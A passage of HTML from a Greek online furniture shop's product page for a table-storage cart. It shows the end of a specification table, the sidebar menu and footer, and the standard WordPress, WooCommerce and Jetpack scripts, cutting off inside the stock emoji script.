<td>Μ (146 εκ.) x Φ (80 εκ.) x Υ (100 εκ.).</td>
</tr>
<tr>
<td>Διαστάσεις με 152 εκ. Στρογγυλό Τραπέζι</td>
<td>Μ (152.4 εκ.) x Φ (80 εκ.) x Υ (160 εκ.).</td>
</tr>
<tr>
<td>Διαστάσεις με 182&#215;76 εκ. Τραπέζι</td>
<td>Μ (182.8 εκ.) x Φ (80 εκ.) x Υ (100 εκ.).</td>
</tr>
<tr>
<td>Χαρακτηριστικά</td>
<td>Σκληρούς τροχούς που γυρίζουν σε όποια κατεύθυνση θελήσετε.</td>
</tr>
<tr>
<td>Εγγύηση</td>
<td>1 χρόνο (Η εγγύηση καλύπτει εργοστασιακό σφάλμα)</td>
</tr>
</tbody>
</table>
<p>* Χρειάζεται συναρμολόγηση.</p>

			</div>
					<div class="panel entry-content wc-tab" id="tab-info">
							</div>
			</div>

</div><!-- #product-67 -->


            
        </div><!-- #product-67 -->

    </div>       
        <!-- START SIDEBAR -->
    <div id="sidebar-default-sidebar" class="span3 sidebar group">
        <div id="yit_toggle_menu-2" class="widget-1 widget-first widget yit_toggle_menu"><div class="menu-toggle-menu-container"><ul id="menu-toggle-menu" class="menu open_all"><li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-221 dropdown"><a href="http://#">ΠΡΟΙΟΝΤΑ</a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-218"><a href="https://www.tablesandchairs.gr/product-category/folding-tables-and-accesories/">Πτυσσόμενα Τραπέζια και Εξαρτήματα</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://www.tablesandchairs.gr/product-category/folding-chairs-and-accesories/">Πτυσσόμενες Καρέκλες και Εξαρτήματα</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.tablesandchairs.gr/product-category/childrens/">Παιδικά Έπιπλα &#8211; Παιδικές Χαρές</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-331"><a href="https://www.tablesandchairs.gr/product-category/basketes/">Μπασκέτες</a></li>
	<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-962"><a href="https://www.tablesandchairs.gr/product-category/apothikes-kipoy/">Αποθήκες Κήπου</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1318"><a href="https://www.tablesandchairs.gr/product-category/football/">Ποδόσφαιρο</a></li>
</ul>
</li>
</ul></div></div><div id="text-4" class="widget-2 widget widget_text">			<div class="textwidget"><div class="official"><img src="/wp-content/uploads/2014/06/CommercialGrade-250.jpg" alt="" /></div>

</div>
		</div><div id="text-2" class="widget-3 widget widget_text">			<div class="textwidget"><div class="official">
Distributor for Greece
<br/><img src="/wp-content/uploads/2014/07/lifetimelogo.jpg" alt="" /></div></div>
		</div><div id="text-6" class="widget-4 widget widget_text">			<div class="textwidget"><iframe src="https://www.youtube.com/embed/e3x8Mt5hmdE?rel=0" frameborder="0" allowfullscreen></iframe></div>
		</div><div id="facebook-likebox-2" class="widget-5 widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/pages/Tables-and-Chairs/1403920706588435" data-width="270"  data-height="200" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pages/Tables-and-Chairs/1403920706588435"><a href="https://www.facebook.com/pages/Tables-and-Chairs/1403920706588435"></a></blockquote></div>
		</div>
		</div>    </div>
    <!-- END SIDEBAR -->
</div>    </div>
</div>
                         
    
            
<!-- START COPYRIGHT -->
<div id="copyright">
    <div class="container">
        <div class="row">
                <div class="left span6">
        <p>Copyright <a href="https://www.tablesandchairs.gr"><strong>Tablesandchairs.gr</strong></a> 2015</p>
            </div>
        <div class="right span6">
        <p><a href="https://www.facebook.com/pages/Tables-and-Chairs/1403920706588435"><img alt="facebook logo" src="/wp-content/uploads/FB_FindUsOnFacebook-114.png"/></a>  <a href="https://www.youtube.com/channel/UCWF1zhLbMNG4g4h7k7pHzaw"><img alt="youtube logo" src="/wp-content/uploads/YouTube-logo-full_color.png"/></a></p>
    </div>
            </div>
    </div>
</div>
<!-- END COPYRIGHT -->
            
            <div class="wrapper-border"></div>
            
        </div>
        <!-- END WRAPPER -->
                
        
    </div>
    <!-- END BG SHADOW -->
    
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boemia1.7.2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- START GOOGLE ANALYTICS -->  <!-- END GOOGLE ANALYTICS --><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.tablesandchairs.gr\/shop\/table-cart\/#product","name":"\u039a\u0391\u03a1\u039f\u03a4\u03a3\u0399 \u03a4\u03a1\u0391\u03a0\u0395\u0396\u0399\u03a9\u039d","url":"https:\/\/www.tablesandchairs.gr\/shop\/table-cart\/","description":"\u03a5\u03bb\u03b9\u03ba\u03cc \u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2\r\n\u0392\u03b1\u03c1\u03ad\u03c9\u03c2 \u03c4\u03cd\u03c0\u03bf\u03c5 16 gauge (\u03c0\u03ac\u03c7\u03bf\u03c2 \u03c3\u03b9\u03b4\u03ae\u03c1\u03bf\u03c5) \u03c4\u03b5\u03c4\u03c1\u03ac\u03b3\u03c9\u03bd\u03bf \u03b1\u03bd\u03bf\u03be\u03b5\u03af\u03b4\u03c9\u03c4\u03b7 \u03c3\u03c9\u03bb\u03ae\u03bd\u03c9\u03c3\u03b7.\r\n\r\n\r\n\u0392\u03ac\u03c1\u03bf\u03c2\r\n40 \u039a\u03b9\u03bb\u03ac.\r\n\r\n\r\n\u03a7\u03c9\u03c1\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\r\n\u039a\u03c1\u03b1\u03c4\u03ac\u03b5\u03b9 11 \u03c4\u03c1\u03b1\u03c0\u03ad\u03b6\u03b9\u03b1 (182 x 76\u03b5\u03ba.) \u03ae 10 \u03c3\u03c4\u03c1\u03bf\u03b3\u03b3\u03c5\u03bb\u03ac \u03c4\u03c1\u03b1\u03c0\u03ad\u03b6\u03b9\u03b1 (152 \u03b5\u03ba.).\r\n\r\n\r\n\u0395\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ad\u03c2 \u0394\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2\r\n\u039c (146 \u03b5\u03ba.) x \u03a6 (80 \u03b5\u03ba.) x \u03a5 (100 \u03b5\u03ba.).\r\n\r\n\r\n\u0394\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b5 152 \u03b5\u03ba. \u03a3\u03c4\u03c1\u03bf\u03b3\u03b3\u03c5\u03bb\u03cc \u03a4\u03c1\u03b1\u03c0\u03ad\u03b6\u03b9\r\n\u039c (152.4 \u03b5\u03ba.) x \u03a6 (80 \u03b5\u03ba.) x \u03a5 (160 \u03b5\u03ba.).\r\n\r\n\r\n\u0394\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b5 182x76 \u03b5\u03ba. \u03a4\u03c1\u03b1\u03c0\u03ad\u03b6\u03b9\r\n\u039c (182.8 \u03b5\u03ba.) x \u03a6 (80 \u03b5\u03ba.) x \u03a5 (100 \u03b5\u03ba.).\r\n\r\n\r\n\u03a7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac\r\n\u03a3\u03ba\u03bb\u03b7\u03c1\u03bf\u03cd\u03c2 \u03c4\u03c1\u03bf\u03c7\u03bf\u03cd\u03c2 \u03c0\u03bf\u03c5 \u03b3\u03c5\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03c3\u03b5 \u03cc\u03c0\u03bf\u03b9\u03b1 \u03ba\u03b1\u03c4\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7 \u03b8\u03b5\u03bb\u03ae\u03c3\u03b5\u03c4\u03b5.\r\n\r\n\r\n\u0395\u03b3\u03b3\u03cd\u03b7\u03c3\u03b7\r\n1 \u03c7\u03c1\u03cc\u03bd\u03bf (\u0397 \u03b5\u03b3\u03b3\u03cd\u03b7\u03c3\u03b7 \u03ba\u03b1\u03bb\u03cd\u03c0\u03c4\u03b5\u03b9 \u03b5\u03c1\u03b3\u03bf\u03c3\u03c4\u03b1\u03c3\u03b9\u03b1\u03ba\u03cc \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1)\r\n\r\n\r\n\r\n* \u03a7\u03c1\u03b5\u03b9\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \u03c3\u03c5\u03bd\u03b1\u03c1\u03bc\u03bf\u03bb\u03cc\u03b3\u03b7\u03c3\u03b7.","image":"https:\/\/www.tablesandchairs.gr\/wp-content\/uploads\/2014\/05\/6520_1.jpg","sku":"6520","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"185.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.tablesandchairs.gr\/shop\/table-cart\/","seller":{"@type":"Organization","name":"Tablesandchairs.gr","url":"https:\/\/www.tablesandchairs.gr"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<!-- CUSTOM SCRIPT --><!-- END CUSTOM SCRIPT --><script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/theme/assets/js/jquery.colorbox-min.js?ver=1.0" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/theme/assets/js/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/theme/assets/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-custom-js-extra">
/* <![CDATA[ */
var l10n_handler = {"map_close":"[x] Close","map_open":"[x] Open"};
//# sourceURL=jquery-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/theme/assets/js/yit/jquery.layout.js?ver=1.0" id="yit-layout-js"></script>
<script type="text/javascript" id="responsive-theme-js-extra">
/* <![CDATA[ */
var mobile_menu = {"navigate_to":"Navigate to..."};
//# sourceURL=responsive-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/js/responsive.js?ver=1.0" id="responsive-theme-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/core/assets/js/responsive.js?ver=1.0" id="responsive-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/core/assets/js/jquery.superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/core/assets/js/jquery.placeholder.js?ver=1.0" id="jquery-placeholder-plugin-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/core/assets/js/twitter-text.js?ver=6.9" id="shortcode_twitter-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/core/assets/js/shortcodes.js?ver=6.9" id="shortcode_js-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.2" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/theme/assets/js/woocommerce_2.3.js?ver=1.0" id="yit-woocommerce-2-3-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/theme/assets/js/woocommerce.js?ver=1.0" id="yit-woocommerce-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.3.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.tablesandchairs.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"68164104\",\"post\":\"67\",\"tz\":\"2\",\"srv\":\"www.tablesandchairs.gr\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "68164104", "67" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.tablesandchairs.gr/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"el","ajaxurl":"https://www.tablesandchairs.gr/wp-admin/admin-ajax.php","nonce":"cc532dd87e","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.tablesandchairs.gr/wp-login.php?redirect_to=https%3A%2F%2Fwww.tablesandchairs.gr%2Fshop%2Ftable-cart%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tablesandchairs.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 